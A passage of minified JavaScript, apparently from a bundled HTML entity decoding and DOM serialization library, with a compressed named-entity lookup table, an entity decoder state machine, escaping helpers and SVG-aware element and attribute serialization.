br┕┙┝rr;椌rk;杲Āak┢┬cĀek┨┪;䁻;䁛Āes┱┳;榋lĀdu┹┻;榏;榍Ȁaeuy╆╋╖╘ron;䄾Ādi═╔il;䄼ìࢰâ┩;䐻Ȁcqrs╣╦╭╽a;椶uoĀ;rนᝆĀdu╲╷har;楧shar;楋h;憲ʀ;fgqs▋▌উ◳◿扤tʀahlrt▘▤▷◂◨rrowĀ;t࢙□aé⓶arpoonĀdu▯▴own»њp»०eftarrows;懇ightƀahs◍◖◞rrowĀ;sࣴࢧarpoonó྘quigarro÷⇰hreetimes;拋ƀ;qs▋ও◺lanôবʀ;cdgsব☊☍☝☨c;檨otĀ;o☔☕橿Ā;r☚☛檁;檃Ā;e☢☥쀀⋚︀s;檓ʀadegs☳☹☽♉♋pproøⓆot;拖qĀgq♃♅ôউgtò⒌ôছiíলƀilr♕࣡♚sht;楼;쀀𝔩Ā;Eজ♣;檑š♩♶rĀdu▲♮Ā;l॥♳;楪lk;斄cy;䑙ʀ;achtੈ⚈⚋⚑⚖rò◁orneòᴈard;楫ri;旺Āio⚟⚤dot;䅀ustĀ;a⚬⚭掰che»⚭ȀEaes⚻⚽⛉⛔;扨pĀ;p⛃⛄檉rox»⛄Ā;q⛎⛏檇Ā;q⛎⚻im;拦Ѐabnoptwz⛩⛴⛷✚✯❁❇❐Ānr⛮⛱g;柬r;懽rëࣁgƀlmr⛿✍✔eftĀar০✇ightá৲apsto;柼ightá৽parrowĀlr✥✩efô⓭ight;憬ƀafl✶✹✽r;榅;쀀𝕝us;樭imes;樴š❋❏st;戗áፎƀ;ef❗❘᠀旊nge»❘arĀ;l❤❥䀨t;榓ʀachmt❳❶❼➅➇ròࢨorneòᶌarĀ;d྘➃;業;怎ri;抿̀achiqt➘➝ੀ➢➮➻quo;怹r;쀀𝓁mƀ;egল➪➬;檍;檏Ābu┪➳oĀ;rฟ➹;怚rok;䅂萀<;cdhilqrࠫ⟒☹⟜⟠⟥⟪⟰Āci⟗⟙;檦r;橹reå◲mes;拉arr;楶uest;橻ĀPi⟵⟹ar;榖ƀ;ef⠀भ᠛旃rĀdu⠇⠍shar;楊har;楦Āen⠗⠡rtneqq;쀀≨︀Å⠞܀Dacdefhilnopsu⡀⡅⢂⢎⢓⢠⢥⢨⣚⣢⣤ઃ⣳⤂Dot;戺Ȁclpr⡎⡒⡣⡽r耻¯䂯Āet⡗⡙;時Ā;e⡞⡟朠se»⡟Ā;sျ⡨toȀ;dluျ⡳⡷⡻owîҌefôएðᏑker;斮Āoy⢇⢌mma;権;䐼ash;怔asuredangle»ᘦr;쀀𝔪o;愧ƀcdn⢯⢴⣉ro耻µ䂵Ȁ;acdᑤ⢽⣀⣄sôᚧir;櫰ot肻·Ƶusƀ;bd⣒ᤃ⣓戒Ā;uᴼ⣘;横ţ⣞⣡p;櫛ò−ðઁĀdp⣩⣮els;抧f;쀀𝕞Āct⣸⣽r;쀀𝓂pos»ᖝƀ;lm⤉⤊⤍䎼timap;抸ఀGLRVabcdefghijlmoprstuvw⥂⥓⥾⦉⦘⧚⧩⨕⨚⩘⩝⪃⪕⪤⪨⬄⬇⭄⭿⮮ⰴⱧⱼ⳩Āgt⥇⥋;쀀⋙̸Ā;v⥐௏쀀≫⃒ƀelt⥚⥲⥶ftĀar⥡⥧rrow;懍ightarrow;懎;쀀⋘̸Ā;v⥻ే쀀≪⃒ightarrow;懏ĀDd⦎⦓ash;抯ash;抮ʀbcnpt⦣⦧⦬⦱⧌la»˞ute;䅄g;쀀∠⃒ʀ;Eiop඄⦼⧀⧅⧈;쀀⩰̸d;쀀≋̸s;䅉roø඄urĀ;a⧓⧔普lĀ;s⧓ସǳ⧟\0⧣p肻 ଷmpĀ;e௹ఀʀaeouy⧴⧾⨃⨐⨓ǰ⧹\0⧻;橃on;䅈dil;䅆ngĀ;dൾ⨊ot;쀀⩭̸p;橂;䐽ash;怓΀;Aadqsxஒ⨩⨭⨻⩁⩅⩐rr;懗rĀhr⨳⨶k;椤Ā;oᏲᏰot;쀀≐̸uiöୣĀei⩊⩎ar;椨í஘istĀ;s஠டr;쀀𝔫ȀEest௅⩦⩹⩼ƀ;qs஼⩭௡ƀ;qs஼௅⩴lanô௢ií௪Ā;rஶ⪁»ஷƀAap⪊⪍⪑rò⥱rr;憮ar;櫲ƀ;svྍ⪜ྌĀ;d⪡⪢拼;拺cy;䑚΀AEadest⪷⪺⪾⫂⫅⫶⫹rò⥦;쀀≦̸rr;憚r;急Ȁ;fqs఻⫎⫣⫯tĀar⫔⫙rro÷⫁ightarro÷⪐ƀ;qs఻⪺⫪lanôౕĀ;sౕ⫴»శiíౝĀ;rవ⫾iĀ;eచథiäඐĀpt⬌⬑f;쀀𝕟膀¬;in⬙⬚⬶䂬nȀ;Edvஉ⬤⬨⬮;쀀⋹̸ot;쀀⋵̸ǡஉ⬳⬵;拷;拶iĀ;vಸ⬼ǡಸ⭁⭃;拾;拽ƀaor⭋⭣⭩rȀ;ast୻⭕⭚⭟lleì୻l;쀀⫽⃥;쀀∂̸lint;樔ƀ;ceಒ⭰⭳uåಥĀ;cಘ⭸Ā;eಒ⭽ñಘȀAait⮈⮋⮝⮧rò⦈rrƀ;cw⮔⮕⮙憛;쀀⤳̸;쀀↝̸ghtarrow»⮕riĀ;eೋೖ΀chimpqu⮽⯍⯙⬄୸⯤⯯Ȁ;cerല⯆ഷ⯉uå൅;쀀𝓃ortɭ⬅\0\0⯖ará⭖mĀ;e൮⯟Ā;q൴൳suĀbp⯫⯭å೸åഋƀbcp⯶ⰑⰙȀ;Ees⯿ⰀഢⰄ抄;쀀⫅̸etĀ;eഛⰋqĀ;qണⰀcĀ;eലⰗñസȀ;EesⰢⰣൟⰧ抅;쀀⫆̸etĀ;e൘ⰮqĀ;qൠⰣȀgilrⰽⰿⱅⱇìௗlde耻ñ䃱çృiangleĀlrⱒⱜeftĀ;eచⱚñదightĀ;eೋⱥñ೗Ā;mⱬⱭ䎽ƀ;esⱴⱵⱹ䀣ro;愖p;怇ҀDHadgilrsⲏⲔⲙⲞⲣⲰⲶⳓⳣash;抭arr;椄p;쀀≍⃒ash;抬ĀetⲨⲬ;쀀≥⃒;쀀>⃒nfin;槞ƀAetⲽⳁⳅrr;椂;쀀≤⃒Ā;rⳊⳍ쀀<⃒ie;쀀⊴⃒ĀAtⳘⳜrr;椃rie;쀀⊵⃒im;쀀∼⃒ƀAan⳰⳴ⴂrr;懖rĀhr⳺⳽k;椣Ā;oᏧᏥear;椧ቓ᪕\0\0\0\0\0\0\0\0\0\0\0\0\0ⴭ\0ⴸⵈⵠⵥ⵲ⶄᬇ\0\0ⶍⶫ\0ⷈⷎ\0ⷜ⸙⸫⸾⹃Ācsⴱ᪗ute耻ó䃳ĀiyⴼⵅrĀ;c᪞ⵂ耻ô䃴;䐾ʀabios᪠ⵒⵗǈⵚlac;䅑v;樸old;榼lig;䅓Ācr⵩⵭ir;榿;쀀𝔬ͯ⵹\0\0⵼\0ⶂn;䋛ave耻ò䃲;槁Ābmⶈ෴ar;榵Ȁacitⶕ⶘ⶥⶨrò᪀Āir⶝ⶠr;榾oss;榻nå๒;槀ƀaeiⶱⶵⶹcr;䅍ga;䏉ƀcdnⷀⷅǍron;䎿;榶pf;쀀𝕠ƀaelⷔ⷗ǒr;榷rp;榹΀;adiosvⷪⷫⷮ⸈⸍⸐⸖戨rò᪆Ȁ;efmⷷⷸ⸂⸅橝rĀ;oⷾⷿ愴f»ⷿ耻ª䂪耻º䂺gof;抶r;橖lope;橗;橛ƀclo⸟⸡⸧ò⸁ash耻ø䃸l;折iŬⸯ⸴de耻õ䃵esĀ;aǛ⸺s;樶ml耻ö䃶bar;挽ૡ⹞\0⹽\0⺀⺝\0⺢⺹\0\0⻋ຜ\0⼓\0\0⼫⾼\0⿈rȀ;astЃ⹧⹲຅脀¶;l⹭⹮䂶leìЃɩ⹸\0\0⹻m;櫳;櫽y;䐿rʀcimpt⺋⺏⺓ᡥ⺗nt;䀥od;䀮il;怰enk;怱r;쀀𝔭ƀimo⺨⺰⺴Ā;v⺭⺮䏆;䏕maô੶ne;明ƀ;tv⺿⻀⻈䏀chfork»´;䏖Āau⻏⻟nĀck⻕⻝kĀ;h⇴⻛;愎ö⇴sҀ;abcdemst⻳⻴ᤈ⻹⻽⼄⼆⼊⼎䀫cir;樣ir;樢Āouᵀ⼂;樥;橲n肻±ຝim;樦wo;樧ƀipu⼙⼠⼥ntint;樕f;쀀𝕡nd耻£䂣Ԁ;Eaceinosu່⼿⽁⽄⽇⾁⾉⾒⽾⾶;檳p;檷uå໙Ā;c໎⽌̀;acens່⽙⽟⽦⽨⽾pproø⽃urlyeñ໙ñ໎ƀaes⽯⽶⽺pprox;檹qq;檵im;拨iíໟmeĀ;s⾈ຮ怲ƀEas⽸⾐⽺ð⽵ƀdfp໬⾙⾯ƀals⾠⾥⾪lar;挮ine;挒urf;挓Ā;t໻⾴ï໻rel;抰Āci⿀⿅r;쀀𝓅;䏈ncsp;怈̀fiopsu⿚⋢⿟⿥⿫⿱r;쀀𝔮pf;쀀𝕢rime;恗cr;쀀𝓆ƀaeo⿸〉〓tĀei⿾々rnionóڰnt;樖stĀ;e【】䀿ñἙô༔઀ABHabcdefhilmnoprstux぀けさすムㄎㄫㅇㅢㅲㆎ㈆㈕㈤㈩㉘㉮㉲㊐㊰㊷ƀartぇおがròႳòϝail;検aròᱥar;楤΀cdenqrtとふへみわゔヌĀeuねぱ;쀀∽̱te;䅕iãᅮmptyv;榳gȀ;del࿑らるろ;榒;榥å࿑uo耻»䂻rր;abcfhlpstw࿜ガクシスゼゾダッデナp;極Ā;f࿠ゴs;椠;椳s;椞ë≝ð✮l;楅im;楴l;憣;憝Āaiパフil;椚oĀ;nホボ戶aló༞ƀabrョリヮrò៥rk;杳ĀakンヽcĀekヹ・;䁽;䁝Āes㄂㄄;榌lĀduㄊㄌ;榎;榐Ȁaeuyㄗㄜㄧㄩron;䅙Ādiㄡㄥil;䅗ì࿲âヺ;䑀Ȁclqsㄴㄷㄽㅄa;椷dhar;楩uoĀ;rȎȍh;憳ƀacgㅎㅟངlȀ;ipsླྀㅘㅛႜnåႻarôྩt;断ƀilrㅩဣㅮsht;楽;쀀𝔯ĀaoㅷㆆrĀduㅽㅿ»ѻĀ;l႑ㆄ;楬Ā;vㆋㆌ䏁;䏱ƀgns㆕ㇹㇼht̀ahlrstㆤㆰ㇂㇘㇤㇮rrowĀ;t࿜ㆭaéトarpoonĀduㆻㆿowîㅾp»႒eftĀah㇊㇐rrowó࿪arpoonóՑightarrows;應quigarro÷ニhreetimes;拌g;䋚ingdotseñἲƀahm㈍㈐㈓rò࿪aòՑ;怏oustĀ;a㈞㈟掱che»㈟mid;櫮Ȁabpt㈲㈽㉀㉒Ānr㈷㈺g;柭r;懾rëဃƀafl㉇㉊㉎r;榆;쀀𝕣us;樮imes;樵Āap㉝㉧rĀ;g㉣㉤䀩t;榔olint;樒arò㇣Ȁachq㉻㊀Ⴜ㊅quo;怺r;쀀𝓇Ābu・㊊oĀ;rȔȓƀhir㊗㊛㊠reåㇸmes;拊iȀ;efl㊪ၙᠡ㊫方tri;槎luhar;楨;愞ൡ㋕㋛㋟㌬㌸㍱\0㍺㎤\0\0㏬㏰\0㐨㑈㑚㒭㒱㓊㓱\0㘖\0\0㘳cute;䅛quï➺Ԁ;Eaceinpsyᇭ㋳㋵㋿㌂㌋㌏㌟㌦㌩;檴ǰ㋺\0㋼;檸on;䅡uåᇾĀ;dᇳ㌇il;䅟rc;䅝ƀEas㌖㌘㌛;檶p;檺im;择olint;樓iíሄ;䑁otƀ;be㌴ᵇ㌵担;橦΀Aacmstx㍆㍊㍗㍛㍞㍣㍭rr;懘rĀhr㍐㍒ë∨Ā;oਸ਼਴t耻§䂧i;䀻war;椩mĀin㍩ðnuóñt;朶rĀ;o㍶⁕쀀𝔰Ȁacoy㎂㎆㎑㎠rp;景Āhy㎋㎏cy;䑉;䑈rtɭ㎙\0\0㎜iäᑤaraì⹯耻­䂭Āgm㎨㎴maƀ;fv㎱㎲㎲䏃;䏂Ѐ;deglnprካ㏅㏉㏎㏖㏞㏡㏦ot;橪Ā;q኱ኰĀ;E㏓㏔檞;檠Ā;E㏛㏜檝;檟e;扆lus;樤arr;楲aròᄽȀaeit㏸㐈㐏㐗Āls㏽㐄lsetmé㍪hp;樳parsl;槤Ādlᑣ㐔e;挣Ā;e㐜㐝檪Ā;s㐢㐣檬;쀀⪬︀ƀflp㐮㐳㑂tcy;䑌Ā;b㐸㐹䀯Ā;a㐾㐿槄r;挿f;쀀𝕤aĀdr㑍ЂesĀ;u㑔㑕晠it»㑕ƀcsu㑠㑹㒟Āau㑥㑯pĀ;sᆈ㑫;쀀⊓︀pĀ;sᆴ㑵;쀀⊔︀uĀbp㑿㒏ƀ;esᆗᆜ㒆etĀ;eᆗ㒍ñᆝƀ;esᆨᆭ㒖etĀ;eᆨ㒝ñᆮƀ;afᅻ㒦ְrť㒫ֱ»ᅼaròᅈȀcemt㒹㒾㓂㓅r;쀀𝓈tmîñiì㐕aræᆾĀar㓎㓕rĀ;f㓔ឿ昆Āan㓚㓭ightĀep㓣㓪psiloîỠhé⺯s»⡒ʀbcmnp㓻㕞ሉ㖋㖎Ҁ;Edemnprs㔎㔏㔑㔕㔞㔣㔬㔱㔶抂;櫅ot;檽Ā;dᇚ㔚ot;櫃ult;櫁ĀEe㔨㔪;櫋;把lus;檿arr;楹ƀeiu㔽㕒㕕tƀ;en㔎㕅㕋qĀ;qᇚ㔏eqĀ;q㔫㔨m;櫇Ābp㕚㕜;櫕;櫓c̀;acensᇭ㕬㕲㕹㕻㌦pproø㋺urlyeñᇾñᇳƀaes㖂㖈㌛pproø㌚qñ㌗g;晪ڀ123;Edehlmnps㖩㖬㖯ሜ㖲㖴㗀㗉㗕㗚㗟㗨㗭耻¹䂹耻²䂲耻³䂳;櫆Āos㖹㖼t;檾ub;櫘Ā;dሢ㗅ot;櫄sĀou㗏㗒l;柉b;櫗arr;楻ult;櫂ĀEe㗤㗦;櫌;抋lus;櫀ƀeiu㗴㘉㘌tƀ;enሜ㗼㘂qĀ;qሢ㖲eqĀ;q㗧㗤m;櫈Ābp㘑㘓;櫔;櫖ƀAan㘜㘠㘭rr;懙rĀhr㘦㘨ë∮Ā;oਫ਩war;椪lig耻ß䃟௡㙑㙝㙠ዎ㙳㙹\0㙾㛂\0\0\0\0\0㛛㜃\0㜉㝬\0\0\0㞇ɲ㙖\0\0㙛get;挖;䏄rë๟ƀaey㙦㙫㙰ron;䅥dil;䅣;䑂lrec;挕r;쀀𝔱Ȁeiko㚆㚝㚵㚼ǲ㚋\0㚑eĀ4fኄኁaƀ;sv㚘㚙㚛䎸ym;䏑Ācn㚢㚲kĀas㚨㚮pproø዁im»ኬsðኞĀas㚺㚮ð዁rn耻þ䃾Ǭ̟㛆⋧es膀×;bd㛏㛐㛘䃗Ā;aᤏ㛕r;樱;樰ƀeps㛡㛣㜀á⩍Ȁ;bcf҆㛬㛰㛴ot;挶ir;櫱Ā;o㛹㛼쀀𝕥rk;櫚á㍢rime;怴ƀaip㜏㜒㝤dåቈ΀adempst㜡㝍㝀㝑㝗㝜㝟ngleʀ;dlqr㜰㜱㜶㝀㝂斵own»ᶻeftĀ;e⠀㜾ñम;扜ightĀ;e㊪㝋ñၚot;旬inus;樺lus;樹b;槍ime;樻ezium;揢ƀcht㝲㝽㞁Āry㝷㝻;쀀𝓉;䑆cy;䑛rok;䅧Āio㞋㞎xô᝷headĀlr㞗㞠eftarro÷ࡏightarrow»ཝऀAHabcdfghlmoprstuw㟐㟓㟗㟤㟰㟼㠎㠜㠣㠴㡑㡝㡫㢩㣌㣒㣪㣶ròϭar;楣Ācr㟜㟢ute耻ú䃺òᅐrǣ㟪\0㟭y;䑞ve;䅭Āiy㟵㟺rc耻û䃻;䑃ƀabh㠃㠆㠋ròᎭlac;䅱aòᏃĀir㠓㠘sht;楾;쀀𝔲rave耻ù䃹š㠧㠱rĀlr㠬㠮»ॗ»ႃlk;斀Āct㠹㡍ɯ㠿\0\0㡊rnĀ;e㡅㡆挜r»㡆op;挏ri;旸Āal㡖㡚cr;䅫肻¨͉Āgp㡢㡦on;䅳f;쀀𝕦̀adhlsuᅋ㡸㡽፲㢑㢠ownáᎳarpoonĀlr㢈㢌efô㠭ighô㠯iƀ;hl㢙㢚㢜䏅»ᏺon»㢚parrows;懈ƀcit㢰㣄㣈ɯ㢶\0\0㣁rnĀ;e㢼㢽挝r»㢽op;挎ng;䅯ri;旹cr;쀀𝓊ƀdir㣙㣝㣢ot;拰lde;䅩iĀ;f㜰㣨»᠓Āam㣯㣲rò㢨l耻ü䃼angle;榧ހABDacdeflnoprsz㤜㤟㤩㤭㦵㦸㦽㧟㧤㧨㧳㧹㧽㨁㨠ròϷarĀ;v㤦㤧櫨;櫩asèϡĀnr㤲㤷grt;榜΀eknprst㓣㥆㥋㥒㥝㥤㦖appá␕othinçẖƀhir㓫⻈㥙opô⾵Ā;hᎷ㥢ïㆍĀiu㥩㥭gmá㎳Ābp㥲㦄setneqĀ;q㥽㦀쀀⊊︀;쀀⫋︀setneqĀ;q㦏㦒쀀⊋︀;쀀⫌︀Āhr㦛㦟etá㚜iangleĀlr㦪㦯eft»थight»ၑy;䐲ash»ံƀelr㧄㧒㧗ƀ;beⷪ㧋㧏ar;抻q;扚lip;拮Ābt㧜ᑨaòᑩr;쀀𝔳tré㦮suĀbp㧯㧱»ജ»൙pf;쀀𝕧roð໻tré㦴Ācu㨆㨋r;쀀𝓋Ābp㨐㨘nĀEe㦀㨖»㥾nĀEe㦒㨞»㦐igzag;榚΀cefoprs㨶㨻㩖㩛㩔㩡㩪irc;䅵Ādi㩀㩑Ābg㩅㩉ar;機eĀ;qᗺ㩏;扙erp;愘r;쀀𝔴pf;쀀𝕨Ā;eᑹ㩦atèᑹcr;쀀𝓌ૣណ㪇\0㪋\0㪐㪛\0\0㪝㪨㪫㪯\0\0㫃㫎\0㫘ៜ៟tré៑r;쀀𝔵ĀAa㪔㪗ròσrò৶;䎾ĀAa㪡㪤ròθrò৫að✓is;拻ƀdptឤ㪵㪾Āfl㪺ឩ;쀀𝕩imåឲĀAa㫇㫊ròώròਁĀcq㫒ីr;쀀𝓍Āpt៖㫜ré។Ѐacefiosu㫰㫽㬈㬌㬑㬕㬛㬡cĀuy㫶㫻te耻ý䃽;䑏Āiy㬂㬆rc;䅷;䑋n耻¥䂥r;쀀𝔶cy;䑗pf;쀀𝕪cr;쀀𝓎Ācm㬦㬩y;䑎l耻ÿ䃿Ԁacdefhiosw㭂㭈㭔㭘㭤㭩㭭㭴㭺㮀cute;䅺Āay㭍㭒ron;䅾;䐷ot;䅼Āet㭝㭡træᕟa;䎶r;쀀𝔷cy;䐶grarr;懝pf;쀀𝕫cr;쀀𝓏Ājn㮅㮇;怍j;怌'.split("").map((t=>t.charCodeAt(0)))),j=new Uint16Array("Ȁaglq\tɭ\0\0p;䀦os;䀧t;䀾t;䀼uot;䀢".split("").map((t=>t.charCodeAt(0))));var U;const H=new Map([[0,65533],[128,8364],[130,8218],[131,402],[132,8222],[133,8230],[134,8224],[135,8225],[136,710],[137,8240],[138,352],[139,8249],[140,338],[142,381],[145,8216],[146,8217],[147,8220],[148,8221],[149,8226],[150,8211],[151,8212],[152,732],[153,8482],[154,353],[155,8250],[156,339],[158,382],[159,376]]),V=null!==(U=String.fromCodePoint)&&void 0!==U?U:function(t){let e="";return t>65535&&(t-=65536,e+=String.fromCharCode(t>>>10&1023|55296),t=56320|1023&t),e+=String.fromCharCode(t),e};function G(t){var e;return t>=55296&&t<=57343||t>1114111?65533:null!==(e=H.get(t))&&void 0!==e?e:t}var W;(function(t){t[t["NUM"]=35]="NUM",t[t["SEMI"]=59]="SEMI",t[t["EQUALS"]=61]="EQUALS",t[t["ZERO"]=48]="ZERO",t[t["NINE"]=57]="NINE",t[t["LOWER_A"]=97]="LOWER_A",t[t["LOWER_F"]=102]="LOWER_F",t[t["LOWER_X"]=120]="LOWER_X",t[t["LOWER_Z"]=122]="LOWER_Z",t[t["UPPER_A"]=65]="UPPER_A",t[t["UPPER_F"]=70]="UPPER_F",t[t["UPPER_Z"]=90]="UPPER_Z"})(W||(W={}));const K=32;var X,Y,Z;function J(t){return t>=W.ZERO&&t<=W.NINE}function Q(t){return t>=W.UPPER_A&&t<=W.UPPER_F||t>=W.LOWER_A&&t<=W.LOWER_F}function tt(t){return t>=W.UPPER_A&&t<=W.UPPER_Z||t>=W.LOWER_A&&t<=W.LOWER_Z||J(t)}function et(t){return t===W.EQUALS||tt(t)}(function(t){t[t["VALUE_LENGTH"]=49152]="VALUE_LENGTH",t[t["BRANCH_LENGTH"]=16256]="BRANCH_LENGTH",t[t["JUMP_TABLE"]=127]="JUMP_TABLE"})(X||(X={})),function(t){t[t["EntityStart"]=0]="EntityStart",t[t["NumericStart"]=1]="NumericStart",t[t["NumericDecimal"]=2]="NumericDecimal",t[t["NumericHex"]=3]="NumericHex",t[t["NamedEntity"]=4]="NamedEntity"}(Y||(Y={})),function(t){t[t["Legacy"]=0]="Legacy",t[t["Strict"]=1]="Strict",t[t["Attribute"]=2]="Attribute"}(Z||(Z={}));class nt{constructor(t,e,n){this.decodeTree=t,this.emitCodePoint=e,this.errors=n,this.state=Y.EntityStart,this.consumed=1,this.result=0,this.treeIndex=0,this.excess=1,this.decodeMode=Z.Strict}startEntity(t){this.decodeMode=t,this.state=Y.EntityStart,this.result=0,this.treeIndex=0,this.excess=1,this.consumed=1}write(t,e){switch(this.state){case Y.EntityStart:return t.charCodeAt(e)===W.NUM?(this.state=Y.NumericStart,this.consumed+=1,this.stateNumericStart(t,e+1)):(this.state=Y.NamedEntity,this.stateNamedEntity(t,e));case Y.NumericStart:return this.stateNumericStart(t,e);case Y.NumericDecimal:return this.stateNumericDecimal(t,e);case Y.NumericHex:return this.stateNumericHex(t,e);case Y.NamedEntity:return this.stateNamedEntity(t,e)}}stateNumericStart(t,e){return e>=t.length?-1:(t.charCodeAt(e)|K)===W.LOWER_X?(this.state=Y.NumericHex,this.consumed+=1,this.stateNumericHex(t,e+1)):(this.state=Y.NumericDecimal,this.stateNumericDecimal(t,e))}addToNumericResult(t,e,n,r){if(e!==n){const i=n-e;this.result=this.result*Math.pow(r,i)+parseInt(t.substr(e,i),r),this.consumed+=i}}stateNumericHex(t,e){const n=e;while(e<t.length){const r=t.charCodeAt(e);if(!J(r)&&!Q(r))return this.addToNumericResult(t,n,e,16),this.emitNumericEntity(r,3);e+=1}return this.addToNumericResult(t,n,e,16),-1}stateNumericDecimal(t,e){const n=e;while(e<t.length){const r=t.charCodeAt(e);if(!J(r))return this.addToNumericResult(t,n,e,10),this.emitNumericEntity(r,2);e+=1}return this.addToNumericResult(t,n,e,10),-1}emitNumericEntity(t,e){var n;if(this.consumed<=e)return null===(n=this.errors)||void 0===n||n.absenceOfDigitsInNumericCharacterReference(this.consumed),0;if(t===W.SEMI)this.consumed+=1;else if(this.decodeMode===Z.Strict)return 0;return this.emitCodePoint(G(this.result),this.consumed),this.errors&&(t!==W.SEMI&&this.errors.missingSemicolonAfterCharacterReference(),this.errors.validateNumericCharacterReference(this.result)),this.consumed}stateNamedEntity(t,e){const{decodeTree:n}=this;let r=n[this.treeIndex],i=(r&X.VALUE_LENGTH)>>14;for(;e<t.length;e++,this.excess++){const o=t.charCodeAt(e);if(this.treeIndex=it(n,r,this.treeIndex+Math.max(1,i),o),this.treeIndex<0)return 0===this.result||this.decodeMode===Z.Attribute&&(0===i||et(o))?0:this.emitNotTerminatedNamedEntity();if(r=n[this.treeIndex],i=(r&X.VALUE_LENGTH)>>14,0!==i){if(o===W.SEMI)return this.emitNamedEntityData(this.treeIndex,i,this.consumed+this.excess);this.decodeMode!==Z.Strict&&(this.result=this.treeIndex,this.consumed+=this.excess,this.excess=0)}}return-1}emitNotTerminatedNamedEntity(){var t;const{result:e,decodeTree:n}=this,r=(n[e]&X.VALUE_LENGTH)>>14;return this.emitNamedEntityData(e,r,this.consumed),null===(t=this.errors)||void 0===t||t.missingSemicolonAfterCharacterReference(),this.consumed}emitNamedEntityData(t,e,n){const{decodeTree:r}=this;return this.emitCodePoint(1===e?r[t]&~X.VALUE_LENGTH:r[t+1],n),3===e&&this.emitCodePoint(r[t+2],n),n}end(){var t;switch(this.state){case Y.NamedEntity:return 0===this.result||this.decodeMode===Z.Attribute&&this.result!==this.treeIndex?0:this.emitNotTerminatedNamedEntity();case Y.NumericDecimal:return this.emitNumericEntity(0,2);case Y.NumericHex:return this.emitNumericEntity(0,3);case Y.NumericStart:return null===(t=this.errors)||void 0===t||t.absenceOfDigitsInNumericCharacterReference(this.consumed),0;case Y.EntityStart:return 0}}}function rt(t){let e="";const n=new nt(t,(t=>e+=V(t)));return function(t,r){let i=0,o=0;while((o=t.indexOf("&",o))>=0){e+=t.slice(i,o),n.startEntity(r);const s=n.write(t,o+1);if(s<0){i=o+n.end();break}i=o+s,o=0===s?i+1:i}const s=e+t.slice(i);return e="",s}}function it(t,e,n,r){const i=(e&X.BRANCH_LENGTH)>>7,o=e&X.JUMP_TABLE;if(0===i)return 0!==o&&r===o?n:-1;if(o){const e=r-o;return e<0||e>=i?-1:t[n+e]-1}let s=n,a=s+i-1;while(s<=a){const e=s+a>>>1,n=t[e];if(n<r)s=e+1;else{if(!(n>r))return t[e+i];a=e-1}}return-1}rt(P),rt(j);const ot=/["&'<>$\x80-\uFFFF]/g,st=new Map([[34,"&quot;"],[38,"&amp;"],[39,"&apos;"],[60,"&lt;"],[62,"&gt;"]]),at=null!=String.prototype.codePointAt?(t,e)=>t.codePointAt(e):(t,e)=>55296===(64512&t.charCodeAt(e))?1024*(t.charCodeAt(e)-55296)+t.charCodeAt(e+1)-56320+65536:t.charCodeAt(e);function ct(t){let e,n="",r=0;while(null!==(e=ot.exec(t))){const i=e.index,o=t.charCodeAt(i),s=st.get(o);void 0!==s?(n+=t.substring(r,i)+s,r=i+1):(n+=`${t.substring(r,i)}&#x${at(t,i).toString(16)};`,r=ot.lastIndex+=Number(55296===(64512&o)))}return n+t.substr(r)}function lt(t,e){return function(n){let r,i=0,o="";while(r=t.exec(n))i!==r.index&&(o+=n.substring(i,r.index)),o+=e.get(r[0].charCodeAt(0)),i=r.index+1;return o+n.substring(i)}}const ut=lt(/["&\u00A0]/g,new Map([[34,"&quot;"],[38,"&amp;"],[160,"&nbsp;"]])),ht=lt(/[&<>\u00A0]/g,new Map([[38,"&amp;"],[60,"&lt;"],[62,"&gt;"],[160,"&nbsp;"]])),ft=new Map(["altGlyph","altGlyphDef","altGlyphItem","animateColor","animateMotion","animateTransform","clipPath","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","foreignObject","glyphRef","linearGradient","radialGradient","textPath"].map((t=>[t.toLowerCase(),t]))),pt=new Map(["definitionURL","attributeName","attributeType","baseFrequency","baseProfile","calcMode","clipPathUnits","diffuseConstant","edgeMode","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector","zoomAndPan"].map((t=>[t.toLowerCase(),t]))),dt=new Set(["style","script","xmp","iframe","noembed","noframes","plaintext","noscript"]);function mt(t){return t.replace(/"/g,"&quot;")}function gt(t,e){var n;if(!t)return;const r=!1===(null!==(n=e.encodeEntities)&&void 0!==n?n:e.decodeEntities)?mt:e.xmlMode||"utf8"!==e.encodeEntities?ct:ut;return Object.keys(t).map((n=>{var i,o;const s=null!==(i=t[n])&&void 0!==i?i:"";return"foreign"===e.xmlMode&&(n=null!==(o=pt.get(n))&&void 0!==o?o:n),e.emptyAttrs||e.xmlMode||""!==s?`${n}="${r(s)}"`:n})).join(" ")}const yt=new Set(["area","base","basefont","br","col","command","embed","frame","hr","img","input","isindex","keygen","link","meta","param","source","track","wbr"]);function vt(t,e={}){const n="length"in t?t:[t];let r="";for(let i=0;i<n.length;i++)r+=bt(n[i],e);return r}function bt(t,e){switch(t.type){case f:return vt(t.children,e);case w:case d:return kt(t);case m:return Et(t);case b:return St(t);case g:case y:case v:return xt(t,e);case p:return At(t,e)}}const wt=new Set(["mi","mo","mn","ms","mtext","annotation-xml","foreignObject","desc","title"]),_t=new Set(["svg","math"]);function xt(t,e){var n;"foreign"===e.xmlMode&&(t.name=null!==(n=ft.get(t.name))&&void 0!==n?n:t.name,t.parent&&wt.has(t.parent.name)&&(e={...e,xmlMode:!1})),!e.xmlMode&&_t.has(t.name)&&(e={...e,xmlMode:"foreign"});let r=`<${t.name}`;const i=gt(t.attribs,e);return i&&(r+=` ${i}`),0===t.children.length&&(e.xmlMode?!1!==e.selfClosingTags:e.selfClosingTags&&yt.has(t.name))?(e.xmlMode||(r+=" "),r+="/>"):(r+=">",t.children.length>0&&(r+=vt(t.children,e)),!e.xmlMode&&yt.has(t.name)||(r+=`</${t.name}>`)),r}function 